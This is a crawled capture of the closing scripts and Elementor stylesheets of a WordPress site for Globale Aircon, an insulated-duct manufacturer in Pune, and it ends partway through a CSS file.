<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.39" id="pa-wrapper-link-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.23.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.globaleaircon.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.globaleaircon.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.globaleaircon.com\/wp-admin\/admin-ajax.php","nonce":"b9aa882034","urls":{"assets":"https:\/\/www.globaleaircon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.globaleaircon.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.globaleaircon.com","checkout_page_url":"https:\/\/www.globaleaircon.com","fragments_nonce":"1c86b58876"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.globaleaircon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.globaleaircon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.globaleaircon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.globaleaircon.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"39d4716a55"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4975,"title":"Globale%20Aircon%3A%20Leading%20Insulated%20Ducts%20Manufacturers%20in%20Pune","excerpt":"<span style=\"font-weight: 400;\">Globale Aircon proudly stands as a premier manufacturer, supplier, and exporter of Insulated Ducts, based in Maharashtra, India. Our <\/span><span style=\"font-weight: 400;\">Insulated <\/span><span style=\"font-weight: 400;\">ducts have earned a reputation for excellence, with unmatched features that include minimal leakage, effortless installation, reduced wastage, and remarkable cost-effectiveness.<\/span>\r\n\r\n<b>Experience the unparalleled quality and performance of our Insulated Ducts for yourself. Contact us today to request a personalized quote and discover how our ducts can enhance your ventilation system.<\/b>\r\n\r\n&nbsp;","featuredImage":"https:\/\/www.globaleaircon.com\/wp-content\/uploads\/2024\/03\/Insulated-Duct-01-1024x683.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.globaleaircon.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.globaleaircon.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Event snippet for Lead form conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10992355504/RQ0_COTs66kYELCRyPko',
      'value': 1.0,
      'currency': 'INR'
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-5.css?ver=1723532650
body_size: 246
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-dd3d5e8:#203E90;--e-global-color-1b86a97:#36B649;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;--e-global-typography-c3e0b43-font-family:"Work Sans";--e-global-typography-c3e0b43-font-size:38px;--e-global-typography-c3e0b43-line-height:60px;--e-global-typography-7188d9f-font-family:"Work Sans";--e-global-typography-7188d9f-font-size:15px;--e-global-typography-7188d9f-line-height:26px;font-family:"Helvetica", Sans-serif;}.elementor-kit-5 a{font-family:"Helvetica", Sans-serif;}.elementor-kit-5 h1{font-family:"Helvetica", Sans-serif;}.elementor-kit-5 h2{font-family:"Helvetica", Sans-serif;}.elementor-kit-5 h4{font-family:"Helvetica", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-21.css?ver=1723532744
body_size: 987
content:
.elementor-21 .elementor-element.elementor-element-7333bb76 > .elementor-container{min-height:120px;}.elementor-21 .elementor-element.elementor-element-7333bb76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-7333bb76:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-7333bb76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-7333bb76{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-80px;padding:0% 05% 0% 005%;z-index:9995;}.elementor-21 .elementor-element.elementor-element-7333bb76 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-1415c2c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-1415c2c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-14224e40{text-align:left;}.elementor-21 .elementor-element.elementor-element-14224e40 img{width:100%;}.elementor-21 .elementor-element.elementor-element-366ac90.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:-0.45px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:10px;padding-right:10px;padding-top:4px;padding-bottom:4px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item:focus{color:#25408F;fill:#25408F;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#25408F;}.elementor-21 .elementor-element.elementor-element-3b5ec783{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );width:auto;max-width:auto;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-menu-toggle{color:#060606;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown{background-color:#F4F4F4;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a.highlighted{background-color:#25408F;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown .elementor-item, .elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:500;font-style:normal;text-decoration:none;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 div.elementor-menu-toggle{color:#000000;}.elementor-21 .elementor-element.elementor-element-3b5ec783 div.elementor-menu-toggle svg{fill:#000000;}.elementor-21 .elementor-element.elementor-element-3b5ec783 div.elementor-menu-toggle:hover{color:#000000;}.elementor-21 .elementor-element.elementor-element-3b5ec783 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button{font-size:14px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#25408F;border-style:none;border-radius:50px 50px 50px 50px;padding:15px 20px 15px 20px;}.elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button:hover, .elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button:hover svg, .elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-3f80600a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-21 .elementor-element.elementor-element-3f80600a{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-7333bb76 > .elementor-container{min-height:50px;}.elementor-21 .elementor-element.elementor-element-1415c2c5{width:40%;}.elementor-21 .elementor-element.elementor-element-14224e40{text-align:left;}.elementor-21 .elementor-element.elementor-element-14224e40 img{width:65%;}.elementor-21 .elementor-element.elementor-element-366ac90{width:60%;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-366ac90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-366ac90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu .elementor-item{letter-spacing:0px;}.elementor-21 .elementor-element.elementor-element-3b5ec783{--e-nav-menu-horizontal-menu-item-margin:calc( 36px / 2 );align-self:flex-start;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-21 .elementor-element.elementor-element-3b5ec783 .elementor-menu-toggle{border-width:0px;}.elementor-21 .elementor-element.elementor-element-3f80600a .elementor-button{padding:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-3f80600a > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-21 .elementor-element.elementor-element-3f80600a{width:var( --container-widget-width, 13px );max-width:13px;--container-widget-width:13px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-1415c2c5{width:15.225%;}.elementor-21 .elementor-element.elementor-element-366ac90{width:84.653%;}}

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-495.css?ver=1723534522
body_size: 1703
content:
.elementor-495 .elementor-element.elementor-element-7d58f2ee:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-7d58f2ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(157deg, #25408F 10%, #0BC725 100%);}.elementor-495 .elementor-element.elementor-element-7d58f2ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-495 .elementor-element.elementor-element-7d58f2ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-1cb58374 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-d784aa9{text-align:left;}.elementor-495 .elementor-element.elementor-element-29c222d{text-align:justify;color:rgba(255,255,255,0.65);font-size:16px;font-weight:400;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-widget-container{text-align:left;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon i{color:#ffffff;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon svg{fill:#ffffff;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon:hover i{color:#001c38;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-495 .elementor-element.elementor-element-3d8d3bd5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-495 .elementor-element.elementor-element-72570245.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-72570245.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-14443e02{text-align:left;}.elementor-495 .elementor-element.elementor-element-14443e02 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-495 .elementor-element.elementor-element-14443e02 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-7e11d87 .elementor-menu-toggle{margin:0 auto;}.elementor-495 .elementor-element.elementor-element-7e11d87 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;}.elementor-495 .elementor-element.elementor-element-7e11d87 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:6px;padding-bottom:6px;}.elementor-bc-flex-widget .elementor-495 .elementor-element.elementor-element-28c140c9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-28c140c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-58a5028e{text-align:left;}.elementor-495 .elementor-element.elementor-element-58a5028e .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-495 .elementor-element.elementor-element-58a5028e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-80c441a .elementor-menu-toggle{margin:0 auto;}.elementor-495 .elementor-element.elementor-element-80c441a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;}.elementor-495 .elementor-element.elementor-element-80c441a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:6px;padding-bottom:6px;}.elementor-bc-flex-widget .elementor-495 .elementor-element.elementor-element-29c65c60.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-29c65c60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-2e44bc51{text-align:left;}.elementor-495 .elementor-element.elementor-element-2e44bc51 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-495 .elementor-element.elementor-element-2e44bc51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-495 .elementor-element.elementor-element-0d34cfb{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-495 .elementor-element.elementor-element-0d34cfb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-495 .elementor-element.elementor-element-bf55568:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-bf55568 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(182deg, #25408F 0%, #0BC725 84%);}.elementor-495 .elementor-element.elementor-element-bf55568{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-495 .elementor-element.elementor-element-bf55568 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-3d2e62a > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-2398234{text-align:left;}.elementor-495 .elementor-element.elementor-element-333fb25{text-align:justify;color:rgba(255,255,255,0.65);font-size:16px;font-weight:400;}.elementor-495 .elementor-element.elementor-element-82dff7c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-widget-container{text-align:left;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon i{color:#ffffff;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon svg{fill:#ffffff;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon:hover{background-color:#ffffff;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon:hover i{color:#001c38;}.elementor-495 .elementor-element.elementor-element-82dff7c .elementor-social-icon:hover svg{fill:#001c38;}.elementor-495 .elementor-element.elementor-element-82dff7c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-495 .elementor-element.elementor-element-75d40ce.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-75d40ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-495 .elementor-element.elementor-element-75d40ce > .elementor-element-populated{color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-75d40ce .elementor-element-populated a{color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-tab-title{border-width:0px;}.elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-tab-content{border-width:0px;color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-toggle-title, .elementor-495 .elementor-element.elementor-element-c9b5997 .elementor-toggle-icon{color:#FFFFFF;}.elementor-495 